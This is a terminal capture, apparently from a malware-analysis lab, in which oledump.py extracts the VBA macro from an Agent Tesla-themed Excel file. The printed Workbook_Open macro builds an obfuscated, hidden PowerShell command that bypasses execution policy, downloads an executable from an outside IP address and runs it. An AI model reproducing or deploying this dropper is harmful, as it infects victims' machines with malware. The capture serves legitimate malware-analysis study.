 ubuntu@ip-10-10-87-19:~/Desktop/tasks/agenttesla$ oledump.py agenttesla.xlsm -s 4 --vbadecompress
Attribute VB_Name = "ThisWorkbook"
Attribute VB_Base = "0{00020819-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = False
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
Private Sub Workbook_Open()
Dim Sqtnew As String, sOutput As String
Dim Mggcbnuad As Object, MggcbnuadExec As Object
Sqtnew = "^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*^d*o*w^*S*t*y*^l*e* *h*i*^d*d*^e*n^* *-*e*x*^e*c*u*t*^i*o*n*pol^icy* *b*yp^^ass*;* $Te
mpFile* *=* *[*I*O*.*P*a*t*h*]*::GetTem*pFile*Name() | Ren^ame-It^em -NewName { $_ -replace 'tmp$', 'exe' } �Pass*Thru; In^vo*ke-We^
bRe*quest -U^ri ""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -Out*File $TempFile; St*art-Proce*ss $TempFile;"
Sqtnew = Replace(Sqtnew, "*", "")
Sqtnew = Replace(Sqtnew, "^", "")
Set Mggcbnuad = CreateObject("WScript.Shell")
Set MggcbnuadExec = Mggcbnuad.Exec(Sqtnew)
End Sububuntu@ip-10-10-87-19:~/Desktop/tasks/agenttesla$